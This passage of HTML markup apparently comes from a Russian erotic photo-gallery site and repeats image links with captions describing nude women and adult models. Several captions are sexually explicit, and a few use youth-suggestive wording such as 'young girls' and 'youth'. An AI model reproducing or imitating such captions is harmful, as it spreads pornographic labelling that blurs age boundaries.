style="max-width:100%;" alt="Stefan Soell Carisha"></a><div>Stefan Soell Carisha</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737170_19-goliedevushki-pro-p-erotika-golie-letnie-devushki-22.jpg||Молодые девочки топлесс--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737170_19-goliedevushki-pro-p-erotika-golie-letnie-devushki-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737170_19-goliedevushki-pro-p-erotika-golie-letnie-devushki-22.jpg" style="max-width:100%;" alt="Молодые девочки топлесс"></a><div>Молодые девочки топлесс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737152_20-goliedevushki-pro-p-erotika-golie-letnie-devushki-23.jpg||18 Летняя блондинка раздевается--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737152_20-goliedevushki-pro-p-erotika-golie-letnie-devushki-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737152_20-goliedevushki-pro-p-erotika-golie-letnie-devushki-23.jpg" style="max-width:100%;" alt="18 Летняя блондинка раздевается"></a><div>18 Летняя блондинка раздевается</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737160_21-goliedevushki-pro-p-erotika-golie-letnie-devushki-24.jpg||Голые 18 летние волосатые--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737160_21-goliedevushki-pro-p-erotika-golie-letnie-devushki-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737160_21-goliedevushki-pro-p-erotika-golie-letnie-devushki-24.jpg" style="max-width:100%;" alt="Голые 18 летние волосатые"></a><div>Голые 18 летние волосатые</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737193_22-goliedevushki-pro-p-erotika-golie-letnie-devushki-25.jpg||(Фотограф Андрей Войцехов ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737193_22-goliedevushki-pro-p-erotika-golie-letnie-devushki-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737193_22-goliedevushki-pro-p-erotika-golie-letnie-devushki-25.jpg" style="max-width:100%;" alt="(Фотограф Андрей Войцехов ню"></a><div>(Фотограф Андрей Войцехов ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737220_23-goliedevushki-pro-p-erotika-golie-letnie-devushki-26.jpg||Девки с большими сиськами на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737220_23-goliedevushki-pro-p-erotika-golie-letnie-devushki-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737220_23-goliedevushki-pro-p-erotika-golie-letnie-devushki-26.jpg" style="max-width:100%;" alt="Девки с большими сиськами на природе"></a><div>Девки с большими сиськами на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737155_24-goliedevushki-pro-p-erotika-golie-letnie-devushki-28.jpg||Голые 20 летние блондинки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737155_24-goliedevushki-pro-p-erotika-golie-letnie-devushki-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737155_24-goliedevushki-pro-p-erotika-golie-letnie-devushki-28.jpg" style="max-width:100%;" alt="Голые 20 летние блондинки"></a><div>Голые 20 летние блондинки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737181_25-goliedevushki-pro-p-erotika-golie-letnie-devushki-30.jpg||Красивые блондинки на природе ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737181_25-goliedevushki-pro-p-erotika-golie-letnie-devushki-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737181_25-goliedevushki-pro-p-erotika-golie-letnie-devushki-30.jpg" style="max-width:100%;" alt="Красивые блондинки на природе ню"></a><div>Красивые блондинки на природе ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737180_26-goliedevushki-pro-p-erotika-golie-letnie-devushki-32.jpg||Iveta c Mischa--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737180_26-goliedevushki-pro-p-erotika-golie-letnie-devushki-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737180_26-goliedevushki-pro-p-erotika-golie-letnie-devushki-32.jpg" style="max-width:100%;" alt="Iveta c Mischa"></a><div>Iveta c Mischa</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737235_27-goliedevushki-pro-p-erotika-golie-letnie-devushki-34.jpg||Elsie Hewitt плейбой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737235_27-goliedevushki-pro-p-erotika-golie-letnie-devushki-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737235_27-goliedevushki-pro-p-erotika-golie-letnie-devushki-34.jpg" style="max-width:100%;" alt="Elsie Hewitt плейбой"></a><div>Elsie Hewitt плейбой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737210_28-goliedevushki-pro-p-erotika-golie-letnie-devushki-36.jpg||Шарлотта МАККИННИ Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737210_28-goliedevushki-pro-p-erotika-golie-letnie-devushki-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737210_28-goliedevushki-pro-p-erotika-golie-letnie-devushki-36.jpg" style="max-width:100%;" alt="Шарлотта МАККИННИ Playboy"></a><div>Шарлотта МАККИННИ Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737233_29-goliedevushki-pro-p-erotika-golie-letnie-devushki-37.jpg||Ню Юность с волосиками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737233_29-goliedevushki-pro-p-erotika-golie-letnie-devushki-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737233_29-goliedevushki-pro-p-erotika-golie-letnie-devushki-37.jpg" style="max-width:100%;" alt="Ню Юность с волосиками"></a><div>Ню Юность с волосиками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737184_30-goliedevushki-pro-p-erotika-golie-letnie-devushki-38.jpg||Голая блондинка улыбается--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737184_30-goliedevushki-pro-p-erotika-golie-letnie-devushki-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737184_30-goliedevushki-pro-p-erotika-golie-letnie-devushki-38.jpg" style="max-width:100%;" alt="Голая блондинка улыбается"></a><div>Голая блондинка улыбается</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737190_31-goliedevushki-pro-p-erotika-golie-letnie-devushki-40.jpg||Голые подруги в гамаке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737190_31-goliedevushki-pro-p-erotika-golie-letnie-devushki-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737190_31-goliedevushki-pro-p-erotika-golie-letnie-devushki-40.jpg" style="max-width:100%;" alt="Голые подруги в гамаке"></a><div>Голые подруги в гамаке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737245_32-goliedevushki-pro-p-erotika-golie-letnie-devushki-41.jpg||Девушка голышом на побережье--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737245_32-goliedevushki-pro-p-erotika-golie-letnie-devushki-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737245_32-goliedevushki-pro-p-erotika-golie-letnie-devushki-41.jpg" style="max-width:100%;" alt="Девушка голышом на побережье"></a><div>Девушка голышом на побережье</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737191_33-goliedevushki-pro-p-erotika-golie-letnie-devushki-42.jpg||Катя Кловер фотосессии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737191_33-goliedevushki-pro-p-erotika-golie-letnie-devushki-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737191_33-goliedevushki-pro-p-erotika-golie-letnie-devushki-42.jpg" style="max-width:100%;" alt="Катя Кловер фотосессии"></a><div>Катя Кловер фотосессии</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737195_34-goliedevushki-pro-p-erotika-golie-letnie-devushki-43.jpg||Эротичная девушка на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737195_34-goliedevushki-pro-p-erotika-golie-letnie-devushki-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737195_34-goliedevushki-pro-p-erotika-golie-letnie-devushki-43.jpg" style="max-width:100%;" alt="Эротичная девушка на природе"></a><div>Эротичная девушка на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737245_35-goliedevushki-pro-p-erotika-golie-letnie-devushki-44.jpg||Голые красотки на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737245_35-goliedevushki-pro-p-erotika-golie-letnie-devushki-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737245_35-goliedevushki-pro-p-erotika-golie-letnie-devushki-44.jpg" style="max-width:100%;" alt="Голые красотки на природе"></a><div>Голые красотки на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737214_36-goliedevushki-pro-p-erotika-golie-letnie-devushki-45.jpg||Девушки обнажаются на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737214_36-goliedevushki-pro-p-erotika-golie-letnie-devushki-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737214_36-goliedevushki-pro-p-erotika-golie-letnie-devushki-45.jpg" style="max-width:100%;" alt="Девушки обнажаются на природе"></a><div>Девушки обнажаются на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737178_37-goliedevushki-pro-p-erotika-golie-letnie-devushki-46.jpg||Худые сисястые девушки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737178_37-goliedevushki-pro-p-erotika-golie-letnie-devushki-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737178_37-goliedevushki-pro-p-erotika-golie-letnie-devushki-46.jpg" style="max-width:100%;" alt="Худые сисястые девушки"></a><div>Худые сисястые девушки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737213_38-goliedevushki-pro-p-erotika-golie-letnie-devushki-48.jpg||Красивые голые русские женщины--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737213_38-goliedevushki-pro-p-erotika-golie-letnie-devushki-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737213_38-goliedevushki-pro-p-erotika-golie-letnie-devushki-48.jpg" style="max-width:100%;" alt="Красивые голые русские женщины"></a><div>Красивые голые русские женщины</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737172_39-goliedevushki-pro-p-erotika-golie-letnie-devushki-49.jpg||Фото голая Уитни Вестгейт--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737172_39-goliedevushki-pro-p-erotika-golie-letnie-devushki-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737172_39-goliedevushki-pro-p-erotika-golie-letnie-devushki-49.jpg" style="max-width:100%;" alt="Фото голая Уитни Вестгейт"></a><div>Фото голая Уитни Вестгейт</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737249_40-goliedevushki-pro-p-erotika-golie-letnie-devushki-51.jpg||Stefan Soell Carisha--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737249_40-goliedevushki-pro-p-erotika-golie-letnie-devushki-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737249_40-goliedevushki-pro-p-erotika-golie-letnie-devushki-51.jpg" style="max-width:100%;" alt="Stefan Soell Carisha"></a><div>Stefan Soell Carisha</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737276_41-goliedevushki-pro-p-erotika-golie-letnie-devushki-52.jpg||Голые красотки на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737276_41-goliedevushki-pro-p-erotika-golie-letnie-devushki-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737276_41-goliedevushki-pro-p-erotika-golie-letnie-devushki-52.jpg" style="max-width:100%;" alt="Голые красотки на природе"></a><div>Голые красотки на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737240_42-goliedevushki-pro-p-erotika-golie-letnie-devushki-53.jpg||Красивая натуральная грудь--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737240_42-goliedevushki-pro-p-erotika-golie-letnie-devushki-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737240_42-goliedevushki-pro-p-erotika-golie-letnie-devushki-53.jpg" style="max-width:100%;" alt="Красивая натуральная грудь"></a><div>Красивая натуральная грудь</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737206_43-goliedevushki-pro-p-erotika-golie-letnie-devushki-54.jpg||18 Ти летние голые красотки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737206_43-goliedevushki-pro-p-erotika-golie-letnie-devushki-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737206_43-goliedevushki-pro-p-erotika-golie-letnie-devushki-54.jpg" style="max-width:100%;" alt="18 Ти летние голые красотки"></a><div>18 Ти летние голые красотки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737207_44-goliedevushki-pro-p-erotika-golie-letnie-devushki-56.jpg||Грудастая модель Shay Laren--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737207_44-goliedevushki-pro-p-erotika-golie-letnie-devushki-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737207_44-goliedevushki-pro-p-erotika-golie-letnie-devushki-56.jpg" style="max-width:100%;" alt="Грудастая модель Shay Laren"></a><div>Грудастая модель Shay Laren</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737239_45-goliedevushki-pro-p-erotika-golie-letnie-devushki-57.jpg||Конни Менготти плэйбой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737239_45-goliedevushki-pro-p-erotika-golie-letnie-devushki-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737239_45-goliedevushki-pro-p-erotika-golie-letnie-devushki-57.jpg" style="max-width:100%;" alt="Конни Менготти плэйбой"></a><div>Конни Менготти плэйбой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737258_46-goliedevushki-pro-p-erotika-golie-letnie-devushki-58.jpg||Casey Connelly в рубашке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737258_46-goliedevushki-pro-p-erotika-golie-letnie-devushki-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737258_46-goliedevushki-pro-p-erotika-golie-letnie-devushki-58.jpg" style="max-width:100%;" alt="Casey Connelly в рубашке"></a><div>Casey Connelly в рубашке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737233_47-goliedevushki-pro-p-erotika-golie-letnie-devushki-60.jpg||Голые бритые на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737233_47-goliedevushki-pro-p-erotika-golie-letnie-devushki-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737233_47-goliedevushki-pro-p-erotika-golie-letnie-devushki-60.jpg" style="max-width:100%;" alt="Голые бритые на природе"></a><div>Голые бритые на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737219_48-goliedevushki-pro-p-erotika-golie-letnie-devushki-61.jpg||Ариэль Пайпер в лесу +18--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737219_48-goliedevushki-pro-p-erotika-golie-letnie-devushki-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737219_48-goliedevushki-pro-p-erotika-golie-letnie-devushki-61.jpg" style="max-width:100%;" alt="Ариэль Пайпер в лесу +18"></a><div>Ариэль Пайпер в лесу +18</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737202_49-goliedevushki-pro-p-erotika-golie-letnie-devushki-62.jpg||Красивая порноактриса Эмма Мэй--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737202_49-goliedevushki-pro-p-erotika-golie-letnie-devushki-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737202_49-goliedevushki-pro-p-erotika-golie-letnie-devushki-62.jpg" style="max-width:100%;" alt="Красивая порноактриса Эмма Мэй"></a><div>Красивая порноактриса Эмма Мэй</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737277_50-goliedevushki-pro-p-erotika-golie-letnie-devushki-63.jpg||Натуральные блондинки ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737277_50-goliedevushki-pro-p-erotika-golie-letnie-devushki-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737277_50-goliedevushki-pro-p-erotika-golie-letnie-devushki-63.jpg" style="max-width:100%;" alt="Натуральные блондинки ню"></a><div>Натуральные блондинки ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737285_51-goliedevushki-pro-p-erotika-golie-letnie-devushki-64.jpg||Хельга Ловкейти сиськи--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737285_51-goliedevushki-pro-p-erotika-golie-letnie-devushki-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737285_51-goliedevushki-pro-p-erotika-golie-letnie-devushki-64.jpg" style="max-width:100%;" alt="Хельга Ловкейти сиськи"></a><div>Хельга Ловкейти сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737295_52-goliedevushki-pro-p-erotika-golie-letnie-devushki-65.jpg||Миела Мэри Квин фемджой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737295_52-goliedevushki-pro-p-erotika-golie-letnie-devushki-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737295_52-goliedevushki-pro-p-erotika-golie-letnie-devushki-65.jpg" style="max-width:100%;" alt="Миела Мэри Квин фемджой"></a><div>Миела Мэри Квин фемджой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737301_53-goliedevushki-pro-p-erotika-golie-letnie-devushki-66.jpg||18 Летние девушки голышом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737301_53-goliedevushki-pro-p-erotika-golie-letnie-devushki-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737301_53-goliedevushki-pro-p-erotika-golie-letnie-devushki-66.jpg" style="max-width:100%;" alt="18 Летние девушки голышом"></a><div>18 Летние девушки голышом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737248_54-goliedevushki-pro-p-erotika-golie-letnie-devushki-69.jpg||Красивые загорелые сиськи--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737248_54-goliedevushki-pro-p-erotika-golie-letnie-devushki-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737248_54-goliedevushki-pro-p-erotika-golie-letnie-devushki-69.jpg" style="max-width:100%;" alt="Красивые загорелые сиськи"></a><div>Красивые загорелые сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737227_55-goliedevushki-pro-p-erotika-golie-letnie-devushki-70.jpg||Голые девки на природе лето--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737227_55-goliedevushki-pro-p-erotika-golie-letnie-devushki-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737227_55-goliedevushki-pro-p-erotika-golie-letnie-devushki-70.jpg" style="max-width:100%;" alt="Голые девки на природе лето"></a><div>Голые девки на природе лето</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737299_56-goliedevushki-pro-p-erotika-golie-letnie-devushki-71.jpg||Девочки голышом на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737299_56-goliedevushki-pro-p-erotika-golie-letnie-devushki-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737299_56-goliedevushki-pro-p-erotika-golie-letnie-devushki-71.jpg" style="max-width:100%;" alt="Девочки голышом на природе"></a><div>Девочки голышом на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737245_57-goliedevushki-pro-p-erotika-golie-letnie-devushki-72.jpg||Krystal Webb Zafira и большие красивые сиськи--><img data-src="/uploads/posts/2022-11/1667737245_57-goliedevushki-pro-p-erotika-golie-letnie-devushki-72.jpg" style="max-width:100%;" alt="Krystal Webb Zafira и большие красивые сиськи"><div>Krystal Webb Zafira и большие красивые сиськи</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737267_58-goliedevushki-pro-p-erotika-golie-letnie-devushki-73.jpg||Голая блондинка на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737267_58-goliedevushki-pro-p-erotika-golie-letnie-devushki-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737267_58-goliedevushki-pro-p-erotika-golie-letnie-devushki-73.jpg" style="max-width:100%;" alt="Голая блондинка на природе"></a><div>Голая блондинка на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737239_59-goliedevushki-pro-p-erotika-golie-letnie-devushki-74.jpg||Голые красотки на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737239_59-goliedevushki-pro-p-erotika-golie-letnie-devushki-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737239_59-goliedevushki-pro-p-erotika-golie-letnie-devushki-74.jpg" style="max-width:100%;" alt="Голые красотки на природе"></a><div>Голые красотки на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737282_60-goliedevushki-pro-p-erotika-golie-letnie-devushki-75.jpg||Milana f--><img data-src="/uploads/posts/2022-11/1667737282_60-goliedevushki-pro-p-erotika-golie-letnie-devushki-75.jpg" style="max-width:100%;" alt="Milana f"><div>Milana f</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737233_61-goliedevushki-pro-p-erotika-golie-letnie-devushki-77.jpg||Голые 18 летние красотки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737233_61-goliedevushki-pro-p-erotika-golie-letnie-devushki-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737233_61-goliedevushki-pro-p-erotika-golie-letnie-devushki-77.jpg" style="max-width:100%;" alt="Голые 18 летние красотки"></a><div>Голые 18 летние красотки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737277_62-goliedevushki-pro-p-erotika-golie-letnie-devushki-78.jpg||Красивые раздетые девушки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737277_62-goliedevushki-pro-p-erotika-golie-letnie-devushki-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737277_62-goliedevushki-pro-p-erotika-golie-letnie-devushki-78.jpg" style="max-width:100%;" alt="Красивые раздетые девушки"></a><div>Красивые раздетые девушки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737233_63-goliedevushki-pro-p-erotika-golie-letnie-devushki-79.jpg||Голая Shay Laren с большими--><img data-src="/uploads/posts/2022-11/1667737233_63-goliedevushki-pro-p-erotika-golie-letnie-devushki-79.jpg" style="max-width:100%;" alt="Голая Shay Laren с большими"><div>Голая Shay Laren с большими</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737259_64-goliedevushki-pro-p-erotika-golie-letnie-devushki-80.jpg||Laura Christie--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737259_64-goliedevushki-pro-p-erotika-golie-letnie-devushki-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737259_64-goliedevushki-pro-p-erotika-golie-letnie-devushki-80.jpg" style="max-width:100%;" alt="Laura Christie"></a><div>Laura Christie</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737295_65-goliedevushki-pro-p-erotika-golie-letnie-devushki-81.jpg||18 Ти летние голые красотки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737295_65-goliedevushki-pro-p-erotika-golie-letnie-devushki-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737295_65-goliedevushki-pro-p-erotika-golie-letnie-devushki-81.jpg" style="max-width:100%;" alt="18 Ти летние голые красотки"></a><div>18 Ти летние голые красотки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737223_66-goliedevushki-pro-p-erotika-golie-letnie-devushki-82.jpg||Художественное ню на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737223_66-goliedevushki-pro-p-erotika-golie-letnie-devushki-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737223_66-goliedevushki-pro-p-erotika-golie-letnie-devushki-82.jpg" style="max-width:100%;" alt="Художественное ню на природе"></a><div>Художественное ню на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737314_67-goliedevushki-pro-p-erotika-golie-letnie-devushki-83.jpg||Дженни Грегг голая на речке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737314_67-goliedevushki-pro-p-erotika-golie-letnie-devushki-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737314_67-goliedevushki-pro-p-erotika-golie-letnie-devushki-83.jpg" style="max-width:100%;" alt="Дженни Грегг голая на речке"></a><div>Дженни Грегг голая на речке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737253_68-goliedevushki-pro-p-erotika-golie-letnie-devushki-85.jpg||Голая блондинка на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737253_68-goliedevushki-pro-p-erotika-golie-letnie-devushki-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737253_68-goliedevushki-pro-p-erotika-golie-letnie-devushki-85.jpg" style="max-width:100%;" alt="Голая блондинка на природе"></a><div>Голая блондинка на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737311_69-goliedevushki-pro-p-erotika-golie-letnie-devushki-86.jpg||Sasha Cane--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737311_69-goliedevushki-pro-p-erotika-golie-letnie-devushki-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737311_69-goliedevushki-pro-p-erotika-golie-letnie-devushki-86.jpg" style="max-width:100%;" alt="Sasha Cane"></a><div>Sasha Cane</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737260_70-goliedevushki-pro-p-erotika-golie-letnie-devushki-87.jpg||Hillary Fisher--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737260_70-goliedevushki-pro-p-erotika-golie-letnie-devushki-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737260_70-goliedevushki-pro-p-erotika-golie-letnie-devushki-87.jpg" style="max-width:100%;" alt="Hillary Fisher"></a><div>Hillary Fisher</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737294_71-goliedevushki-pro-p-erotika-golie-letnie-devushki-88.jpg||Девочки голышом на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737294_71-goliedevushki-pro-p-erotika-golie-letnie-devushki-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737294_71-goliedevushki-pro-p-erotika-golie-letnie-devushki-88.jpg" style="max-width:100%;" alt="Девочки голышом на природе"></a><div>Девочки голышом на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737274_72-goliedevushki-pro-p-erotika-golie-letnie-devushki-89.jpg||20-И летние голые девчонки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737274_72-goliedevushki-pro-p-erotika-golie-letnie-devushki-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737274_72-goliedevushki-pro-p-erotika-golie-letnie-devushki-89.jpg" style="max-width:100%;" alt="20-И летние голые девчонки"></a><div>20-И летние голые 